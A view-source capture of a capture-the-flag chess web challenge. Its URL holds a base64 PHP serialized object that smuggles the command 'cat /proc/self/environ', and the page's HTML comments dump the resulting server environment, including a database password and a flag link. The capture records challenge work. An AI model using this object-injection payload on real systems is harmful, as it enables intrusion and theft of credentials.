 view-source:https://hackerches
view-source:https://hackerchess2-web.h4ck.ctfcompetition.com/?move_end=Tzo5OiJTdG9ja2Zpc2giOjE6e3M6...
Incognito
351
352 <div class="custom-select">
353 <select name="diff" onchange='if(this.value != 0) { this.form.submit(); }'>
354 <option value="0">DIFFICULTY</option>
355 <option value="1" >Impossible</option>
356 <option value="2" >Unbeatable</option>
357 <option value="3" >Invincible</option>
358 </select>
359
360 </div>
361 </form>
362 </div>
363
364 </div>
365 <div id="row2">
366 <button id="start"  onclick="load_baseboard()"/>
367 </div>
368
369 </div>
370
371 <center>
372 <div id="mainarea">
373 <div id="boardwrapper">
374 <!--wakeupcalledGATEWAY_INTERFACE=CGI/1.1HTTP_SEC_CH_UA="Chromium";v="106", "Google Chrome";v="106",
"Not;A=Brand";v="99"HTTP_DNT=1HTTP_SEC_FETCH_USER=?
1SHLVL=1REMOTE_ADDR=10.119.223.234QUERY_STRING=move_end=Tzo5OiJTdG9ja2Zpc2giOjE6e3M6NjoiYmluYXJ5IjtzOjIyOiJjYXQgL3Byb2Mvc2VsZi9lbnZpcm9uIjt9fQ
o=ORIG_PATH_TRANSLATED=/web-apps/php/index.phpDOCUMENT_ROOT=/web-apps/phpREMOTE_PORT=19968HTTP_USER_AGENT=Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36HTTP_UPGRADE_INSECURE_REQUESTS=1HTTP_SEC_CH_UA_PLATFORM="macOS"REDIRECT_QUERY_STRING=move_end=Tzo5OiJTdG9ja2Zpc2giOjE6e3M6NjoiYml
uYXJ5IjtzOjIyOiJjYXQgL3Byb2Mvc2VsZi9lbnZpcm9uIjt9fQo=REDIRECT_DB_PASSWORD=e060286e9ecfa5b7f4984bcc77eb85f9SERVER_SIGNATURE=
<address>Apache/2.4.41 (Ubuntu) Server at hackerchess2-web.h4ck.ctfcompetition.com Port 1337</address>
375 --><!-- XXX : Debug remove this
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/SCRIPT_FILENAME=/web-apps/php/index.phpREDIRECT_DB_HOST=chess-ai-
mysqlHTTP_HOST=hackerchess2-web.h4ck.ctfcompetition.comREDIRECT_HANDLER=application/x-nsjail-httpd-phpREQUEST_URI=/?
move_end=Tzo5OiJTdG9ja2Zpc2giOjE6e3M6NjoiYmluYXJ5IjtzOjIyOiJjYXQgL3Byb2Mvc2VsZi9lbnZpcm9uIjt9fQo=HTTP_X_FORWARDED_FOR=220.245.169.70,
34.110.161.129_=/usr/bin/nsjailSERVER_SOFTWARE=Apache/2.4.41 (Ubuntu)REQUEST_SCHEME=httpHTTP_CONNECTION=Keep-
AliveHTTP_SEC_FETCH_MODE=navigateORIG_PATH_INFO=/index.phpPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binREDIRECT_URL=/index
.phpORIG_SCRIPT_NAME=/cgi-bin/nsjail-php-cgiHTTP_ACCEPT_LANGUAGE=en-AU,en;q=0.9SERVER_PROTOCOL=HTTP/1.1HTTP_ACCEPT_ENCODING=gzip, deflate,
brREDIRECT_STATUS=200HTTP_SEC_FETCH_DEST=documentREQUEST_METHOD=GETHTTP_SEC_CH_UA_MOBILE=?0SERVER_ADMIN=[no address
given]SERVER_ADDR=10.120.2.152REDIRECT_FLAG2=https://h4ck1ng.google/solve/rc3_l1k3_4_tru3_ch355_m45t3rPWD=/web-
apps/phpHTTP_X_FORWARDED_PROTO=httpsHTTP_X_CLOUD_TRACE_CONTEXT=3f1f9fe71bf49840969705bdc5d7536d/7755756153478​92113CONTEXT_PREFIX=/cgi-
bin/HTTP_SEC_FETCH_SITE=noneSERVER_PORT=1337SCRIPT_NAME=/index.phpHTTP_VIA=1.1 googleORIG_SCRIPT_FILENAME=/usr/lib/cgi-bin/nsjail-php-
cgiSERVER_NAME=hackerchess2-web.h4ck.ctfcompetition.com-->